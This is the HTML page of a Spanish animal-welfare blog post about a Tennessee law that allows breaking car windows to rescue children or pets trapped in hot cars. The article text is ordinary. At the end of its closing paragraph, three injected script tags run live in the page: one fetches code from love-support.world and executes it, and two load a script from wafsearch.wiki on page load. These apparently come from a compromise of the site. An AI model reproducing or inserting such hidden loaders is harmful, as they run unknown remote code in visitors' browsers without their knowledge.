	<li id="menu-item-62344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62344"><a href="https://www.lanubedealgodon.com/veganos/" itemprop="url">Veganos</a></li>
</ul>
</li>
<li id="menu-item-18361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18361"><a target="_blank" href="https://www.lanubedealgodon.com/recetas/" itemprop="url">Recetas</a></li>
<li id="menu-item-62343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62343"><a href="https://www.lanubedealgodon.com/trucos-diy/" itemprop="url">Trucos</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		

		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.lanubedealgodon.com/" rel="home" itemprop="item"><span itemprop="name">Blog animalista</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.lanubedealgodon.com/adultos/" itemprop="item"><span itemprop="name">Adultos</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Tennessee legaliza romper las ventanillas de los coches si hay animales o niños encerrados dentro</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Tennessee legaliza romper las ventanillas de los coches si hay animales o niños encerrados dentro</h1>
		
				
		
		<div class="post-thumbnail"><img width="700" height="366" src="https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee-700x366.jpg" class="attachment-large size-large wp-post-image" alt="romper ventanilla tennessee" decoding="async" fetchpriority="high" srcset="https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee-700x366.jpg 700w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee-250x131.jpg 250w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></div>

		
		
		
	

	
	
	

	

	

				
		<div class="the-content">
	
	<p>Desde el pasado mes de abril, en el estado de Tennessee (EE.UU.) <strong>está permitido, por ley, romper la ventanilla de un automóvil si se descubre que hay niños o animales encerrados</strong> dentro y en peligro.</p>
<figure id="attachment_14981" aria-describedby="caption-attachment-14981" style="width: 1200px" class="wp-caption alignnone"><a href="https://lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg"><img decoding="async" loading="lazy" class="wp-image-14981 size-full" src="https://lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg" alt="romper-ventanilla-tennessee" width="1200" height="627" srcset="https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee.jpg 1024w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee-250x131.jpg 250w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/romper-ventanilla-tennessee-700x366.jpg 700w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-14981" class="wp-caption-text"><a href="https://www.youtube.com/watch?v=XNDWN8KDVSM" target="_blank" rel="noopener">One Decision</a></figcaption></figure>
<p>Este paso tan necesario en todo el mundo viene a ser la respuesta a <strong>un problema que deja cada día más víctimas</strong>. En las épocas de verano, muchas personas irresponsables dejan encerrados en el coche a sus hijos o a sus mascotas mientras ellos van a hacer recados, compras o incluso a pasar un rato en la playa. Dentro de un coche, al sol, quien queda encerrado sin posibilidad de salir por sus propios medios se convierte en vícitma de las altas temperaturas en muy poco tiempo, con muchas probabilidades de sufrir <strong>serios problemas físicos e incluso la muerte.</strong></p>
<p>Debido a ello, cada día hay más personas que al descubrir casos así, se arriesgan a <strong>ser detenidos por vandalismo</strong> y rompen las ventanas de los coches para sacar a las víctimas. El problema, en este caso, es que la ley no les protege sino al contrario. Pero a partir de ahora, al menos en una pequeña parte del mundo, las víctimas de este tipo de maltrato tienen más posibilidades de sobrevivir si alguien les ve. Siempre que la persona "crea de buena fe que es necesario entrar por la fuerza en el vehículo porque el menor (o el animal) esté en <strong>peligro inminente</strong>" no será responsable de pagar los daños del coche.</p>
<p><a href="https://lanubedealgodon.com/wp-content/uploads/2015/08/perro-coche-encerrado.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-14987" src="https://lanubedealgodon.com/wp-content/uploads/2015/08/perro-coche-encerrado.jpg" alt="perro-coche-encerrado" width="728" height="483" srcset="https://www.lanubedealgodon.com/wp-content/uploads/2015/08/perro-coche-encerrado.jpg 728w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/perro-coche-encerrado-250x166-1.jpg 250w, https://www.lanubedealgodon.com/wp-content/uploads/2015/08/perro-coche-encerrado-700x464-1.jpg 700w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<p>Este tipo de casos se han puesto en el punto de mira de la atención mediática después de la muerte de un bebé de 22 meses por negligencia de su padre. Tras ser abandonado durante siete horas encerrado en el coche, el pequeño Cooper Harris murió asfixiado y por ello su padre se enfrentará al gran jurado por cargos de <strong>homicidio y maltrato infantil</strong>.</p>
<p>Leyes así son necesarias en todo el mundo, donde miles de <strong>padres irresponsables dejan a sus hijos o mascotas encerrados en el coche</strong> bajo el sol, deliberadamente. Esperemos que el resto de países tomen ejemplo de ello y la legislación se extienda para que nadie tenga dudas a la hora de ayudar a las víctimas de esta atrocidad.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
				
	
	</div>

	
<div id="comentarios" class="area-comentarios">
	
	
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://www.lanubedealgodon.com/" rel="home" itemprop="item"><span itemprop="name">Blog animalista</span></a></li><li ><a href="https://www.lanubedealgodon.com/adultos/" itemprop="item"><span itemprop="name">Adultos</span></a></li><li ><span itemprop="name">Tennessee legaliza romper las ventanillas de los coches si hay animales o niños encerrados dentro</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://www.lanubedealgodon.com/" class="custom-logo-link" rel="home"><img width="200" height="66" src="https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png" class="custom-logo" alt="logo la nube" decoding="async" /></a></div>

				
								
					<div class="widget-area">
<p><strong>Contactar</strong>: <a href="/cdn-cgi/l/email-protection#8beae5eceee7cbf8eee4efeef8eee4a5e8e4e6"><span class="__cf_email__" data-cfemail="7a1b141d1f163a091f151e1f091f1554191517">[email&#160;protected]</span></a></p>
</div><div class="widget-area">
<p>La Nube de Algodón es un <strong>blog de ani</strong>males que recopila más de 4000 artículos relacionados con el cuidado de animales, consejos para el cuidado de bebes ancianos, muy bien sintetizadas para que la lectura sea amena y entretenida.</p>
</div>				
								
								
					<div class="widget-area">
<p><br><a href="https://www.lanubedealgodon.com/contacto/" data-type="page" data-id="33470">Contacto</a><br><br><a href="https://www.lanubedealgodon.com/mas-informacion-sobre-las-cookies/" data-type="page" data-id="54332">Cookies</a><br><br><a href="https://www.lanubedealgodon.com/politica-de-privacidad/" data-type="page" data-id="54328">Políticas de Privacidad</a></p>
</div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AsapTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lanubedealgodon.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>

  </body>
</html>